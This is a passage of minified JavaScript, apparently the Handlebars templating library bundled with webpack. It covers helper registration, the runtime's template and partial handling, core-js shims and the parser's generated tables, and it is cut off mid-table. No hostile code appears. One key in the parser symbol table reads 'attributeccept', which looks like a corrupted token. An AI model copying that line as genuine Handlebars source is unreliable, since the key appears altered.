c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;h<l;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b<c){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new r["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=p.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;h<i&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new r["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r["default"]("No environment passed to template");if(!a||!a.main)throw new r["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new r["default"]("must pass block params");if(a.useDepths&&!g)throw new r["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext&&null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){var d=c.data&&c.data["partial-block"];c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn&&c.fn!==i&&!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data["partial-block"]=function(b){var c=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data["partial-block"]=d,a(b,c)},a.partials&&(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a&&e&&(a=e),void 0===a)throw new r["default"]("The partial "+c.name+" could not be found");if(a instanceof Function)return a(b,c)}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)["default"],m=c(3)["default"],n=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={"default":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)("seal",function(a){return function(b){return a&&d(b)?a(b):b}})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),"Object",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g="prototype",h=function(a,b,c){var i,j,k,l=a&h.F,m=a&h.G,n=a&h.S,o=a&h.P,p=a&h.B,q=a&h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m&&(c=b);for(i in c)j=!l&&s&&i in s,j&&i in r||(k=j?s[i]:c[i],r[i]=m&&"function"!=typeof s[i]?c[i]:p&&j?f(k,d):q&&s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o&&"function"==typeof k?f(Function.call,k):k,o&&((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=c)},function(a,b){var c=a.exports={version:"1.2.6"};"number"==typeof __e&&(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75: